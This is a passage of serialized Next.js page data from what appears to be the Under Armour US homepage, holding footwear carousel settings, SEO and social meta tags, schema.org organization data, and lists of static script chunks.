Distance\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Velociti_Distance_Launch_COG_ATT_Bucket_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"6006031\",\"targetType\":\"product\",\"text\":null,\"url\":\"/p/running/ua_velociti_distance_womens_running_shoes/6006031.html\"},\"ctaText\":\"Women’s UA Velociti Distance\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA W Velociti Distance\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Velociti_Distance_Evergreen_W_WYF_Franchise_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA W Velociti Distance\",\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Velociti_Distance_Evergreen_W_WYF_Franchise_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"sport-football\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/sports/football/\"},\"ctaText\":\"UA 'Click Clack' Blur Pro Cleats\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Blur Pro CC\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_ClickClackBlurPro_WYF_InGrid_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null,\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":[],\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":\"0\",\"posY\":\"0\"},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline4\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"UA Footwear Exclusives\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"11\",\"contentId\":\"b24368c2-331e-4647-9a1b-8e63c9a0df13\",\"contentName\":\"FW25_Q4_DTC_ShoesNew_Carousel_1_21\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":null,\"contentType\":\"shoppable-reels\",\"cta\":null,\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"See Our Gear In Action\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Tag @underarmour to share your favorite looks and training gear.\"}]}]},\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":null,\"placementIndex\":\"12\",\"contentId\":\"6cdf5374-7894-4046-8c01-30fda8a71c52\",\"contentName\":\"HP Shoppable Reels\",\"slotType\":\"primary\"}]},{\"__typename\":\"Slots\",\"slotType\":\"secondary\",\"contents\":[]}],\"pageTitle\":\"Under Armour\",\"__typename\":\"UAWebContent\"}},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L52\"}]\n"])</script><script>self.__next_f.push([1,"1e:[[\"$\",\"title\",\"0\",{\"children\":\"Under Armour® Official Store | FREE Shipping Available\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"google\",\"content\":\"notranslate\"}],[\"$\",\"link\",\"3\",{\"rel\":\"canonical\",\"href\":\"https://www.underarmour.com/en-us/\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:title\",\"content\":\"Under Armour® Official Store | FREE Shipping Available\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:description\",\"content\":\"Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear.\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:url\",\"content\":\"https://www.underarmour.com/en-us/\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:site_name\",\"content\":\"Under Armour\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:locale\",\"content\":\"en-us\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image:alt\",\"content\":\"Under Armour® Official Store | FREE Shipping Available\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:site\",\"content\":\"@UnderArmour\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:title\",\"content\":\"Under Armour® Official Store | FREE Shipping Available\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:description\",\"content\":\"Under Armour builds game-changing sportswear, athletic shirts, shoes and more. FREE SHIPPING available and FREE returns on workout clothes, shoes, and gear.\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:image:alt\",\"content\":\"Under Armour® Official Store | FREE Shipping Available\"}]]\n"])</script><script>self.__next_f.push([1,"1a:null\n"])</script><script>self.__next_f.push([1,"53:I[862335,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\",\"/_next/static/chunks/24db3dd324646cbc.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/0c183e0d7127fb9a.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/3f99eea46fbb616c.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"54:I[377649,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\",\"/_next/static/chunks/24db3dd324646cbc.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/0c183e0d7127fb9a.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/3f99eea46fbb616c.js\"],\"WebPageSchema\"]\n"])</script><script>self.__next_f.push([1,"55:I[602766,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\",\"/_next/static/chunks/24db3dd324646cbc.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/0c183e0d7127fb9a.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/3f99eea46fbb616c.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"56:I[484000,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\",\"/_next/static/chunks/24db3dd324646cbc.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/0c183e0d7127fb9a.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/3f99eea46fbb616c.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"52:[\"$undefined\",[\"$\",\"$L53\",null,{\"hasFeaturedProducts\":false,\"hasHotspots\":false,\"hasContentCarousel\":false,\"children\":[[\"$\",\"script\",null,{\"id\":\"ld_json_product\",\"data-testid\":\"homePage-schema\",\"type\":\"application/ld+json\",\"dangerouslySetInnerHTML\":{\"__html\":\"{\\n  \\\"@context\\\": \\\"https://schema.org\\\",\\n  \\\"@type\\\": \\\"Organization\\\",\\n  \\\"name\\\": \\\"Under Armour\\\",\\n  \\\"alternateName\\\": \\\"UA\\\",\\n  \\\"url\\\": \\\"https://www.underarmour.com/en-us/\\\",\\n  \\\"logo\\\": \\\"https://www.underarmour.co.uk/on/demandware.static/Sites-UKIE-Site/-/default/dwc66610a8/images/logo.svg\\\",\\n  \\\"contactPoint\\\": {\\n    \\\"@type\\\": \\\"ContactPoint\\\",\\n    \\\"telephone\\\": \\\"1-888-727-6687\\\",\\n    \\\"contactType\\\": \\\"customer service\\\",\\n    \\\"contactOption\\\": \\\"TollFree\\\",\\n    \\\"areaServed\\\": \\\"US\\\",\\n    \\\"availableLanguage\\\": \\\"en\\\"\\n  },\\n  \\\"sameAs\\\": [\\n    \\\"https://www.facebook.com/UnderArmour/\\\",\\n    \\\"https://twitter.com/UnderArmour\\\",\\n    \\\"https://www.instagram.com/underarmour/\\\",\\n    \\\"https://www.youtube.com/user/underarmour\\\"\\n  ]\\n}\"}}],[\"$\",\"$L54\",null,{\"locale\":\"en-us\",\"speakableSelectors\":[\"section[class*='HeroMini']\",\"section[class*='LoyaltyOverlay']\",\"[class*='PromoBanner'] [class*='promo-banner-message']\"]}],[\"$\",\"script\",null,{\"type\":\"application/ld+json\",\"dangerouslySetInnerHTML\":{\"__html\":\"{\\n\\t\\t\\t\\t\\t\\t\\\"@context\\\": \\\"https://schema.org\\\",\\n\\t\\t\\t\\t\\t\\t\\\"@type\\\": \\\"WebSite\\\",\\n\\t\\t\\t\\t\\t\\t\\\"url\\\": \\\"https://www.underarmour.com/en-us/\\\",\\n\\t\\t\\t\\t\\t\\t\\\"potentialAction\\\": {\\n\\t\\t\\t\\t\\t\\t\\t\\\"@type\\\": \\\"SearchAction\\\",\\n\\t\\t\\t\\t\\t\\t\\t\\\"target\\\": {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\"@type\\\": \\\"EntryPoint\\\",\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\"urlTemplate\\\": \\\"https://www.underarmour.com/en-us/search?q={search_term_string}\\\"\\n\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\\"query-input\\\": \\\"required name=search_term_string\\\"\\n\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t}\"}}],[\"$\",\"div\",null,{\"className\":\"Home-module-scss-module___aid3G__home\",\"data-cache-id\":\"home\",\"data-cache-time\":1769904784578,\"data-cache-segments\":\"{\\\"locale\\\":\\\"en-us\\\"}\",\"children\":[\"$\",\"$L55\",null,{\"pageContent\":\"$17:props:pageContent\",\"hasLcpSlot\":true,\"enablePersonalizedRecs\":true}]}],[\"$\",\"$L56\",null,{\"locale\":\"en-us\"}]]}]]\n"])</script><script>self.__next_f.push([1,"59:I[142207,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"5a:I[922596,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\",\"/_next/static/chunks/e5d5e358776bdd71.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/9de4cf927aee08cf.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/dbb1e2cd17c74d30.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"21:[\"$L57\",\"$L58\",[\"$\",\"main\",null,{\"id\":\"main\",\"className\":\"adjust-top\",\"children\":[[\"$\",\"$L59\",null,{\"promoAsset\":[{\"id\":\"Sept2024_Loyalty_default_newarrivals_tooltip_template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/c/new-arrivals/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eGear up \u0026 get moving with our newest arrivals. Shop Now. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/c/new-arrivals/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eGear up \u0026 get moving with our newest arrivals. Shop Now. \u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Sept New Arrivals\",\"headerPromoTooltipTitle\":\"Details\",\"headerPromoTooltip\":\"100s of styles, all built to make you better.\",\"__typename\":\"ContentAsset\"}]}],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$5a\",\"errorStyles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/076cb917bec689fd.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/7039fe179201cdda.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/ded2596e0d5cee92.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/a4f4f34c41243768.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"errorScripts\":[[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e5d5e358776bdd71.js\",\"async\":true}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/ca76d637058faca0.js\",\"async\":true}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/9de4cf927aee08cf.js\",\"async\":true}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/dbb1e2cd17c74d30.js\",\"async\":true}]],\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L5b\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/076cb917bec689fd.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/7039fe179201cdda.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/ded2596e0d5cee92.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/a4f4f34c41243768.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"div\",null,{\"id\":\"custom-loader\"}]]}]]\n"])</script><script>self.__next_f.push([1,"5c:I[907359,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"